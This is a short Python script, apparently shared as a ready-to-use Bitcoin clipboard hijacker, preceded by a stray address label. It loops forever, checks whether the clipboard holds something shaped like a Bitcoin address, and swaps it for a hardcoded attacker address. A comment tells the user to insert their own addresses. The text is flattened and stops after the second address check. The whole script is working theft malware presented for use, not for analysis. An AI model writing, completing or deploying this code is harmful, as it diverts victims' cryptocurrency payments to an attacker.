 blockchain.com_btc_address

12kSksP7mwA6BXP9qd1ndQ9Bpvnf3apCS6

btctxn

import pyperclip

from tkinter import Tk

# It's not important to complete all the addresses, just re-paste yours in the correct variable

btc_address_pubkey_hash_P2PKH = '1FfmbHfnpaZjKFvyi1okTjJJusN455paPH' # Pubkey hash (P2PKH address)

btc_address_script_hash_P2SH = '3EktnHQD7RiAE6uzMj2ZifT9YgRrkSgzQX' # Script hash (P2SH address) || SegWit Pay 2 Witness Public Key Hash (P2SH-P2WPKH)

btc_address_segwit_mainnet_P2WPKH  = 'bc1qw508d6qejxtdg4y5r3zarvary0c5xw7kv8f3t4' # SegWit mainnet (P2WPKH address)

btc_address_segwit_testnet_P2WPKH = 'tb1qw508d6qejxtdg4y5r3zarvary0c5xw7kxpjzsx' # SegWit Testnet (P2WPKH address)

btc_address_segwit_mainnet_P2WSH = 'bc1q3s2c4cav32xmju50afxvvzlawgq2yvmys9hmtd' # SegWit mainnet (P2WSH address)

btc_address_segwit_testnet_P2WSH = 'tb1qrp33g0q5c5txsp9arysrx4k6zdkfs4nce4xj0gdcccefvpysxf3q0sl5k7' # SegWit Testnet (P2WSH address)

btc_address_BIP21_pubkey = 'xpub661MyMwAqRbcEYS8w7XLSVeEsBXy79zSzH1J8vCdxAZningWLdN3zgtU6LBpB85b3D2yc8sfvZU521AAwdZafEz7mnzBBsz4wKY5e4cp9LB' # BIP32 pubkey

btc_address_testnet_pubkey_hash = 'mipcBbFg9gMiCh81Kj8tqqdgoZub1ZJRfn' # Testnet pubkey hash

btc_address_testnet_script_hash = '2MzQwSSnBHWHqSAqtTVQ6v47XtaisrJa1Vc' # Testnet script hash

btc_address_testnet_BIP32_pubkey = 'tpubD6NzVbkrYhZ4WLczPJWReQycCJdd6YVWXubbVUFnJ5KgU5MDQrD998ZJLNGbhd2pq7ZtDiPYTfJ7iBenLVQpYgSQqPjUsQeJXH8VQ8xA67D' # Testnet BIP32 pubkey

while 1:

clipboard_content = Tk().clipboard_get()

if clipboard_content[0] == '1' and len(clipboard_content) == 34:

pyperclip.copy(btc_address_pubkey_hash_P2PKH)

elif clipboard_content[0] == '3' and len(clipboard_content) == 34:

pyperclip.copy(btc_address_script_hash_P2SH)